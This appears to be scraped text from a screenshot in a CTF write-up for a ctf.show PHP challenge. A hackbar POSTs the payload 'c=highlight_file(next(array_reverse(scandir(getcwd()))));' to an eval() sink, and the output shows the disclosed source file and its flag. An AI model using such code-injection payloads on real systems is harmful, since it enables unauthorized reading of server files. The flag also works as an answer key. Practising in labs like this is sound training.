 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data
c=highlight_file(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on li
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{9bc40fe9-79ac-4d7c-a5cb-7bbe1e641208}";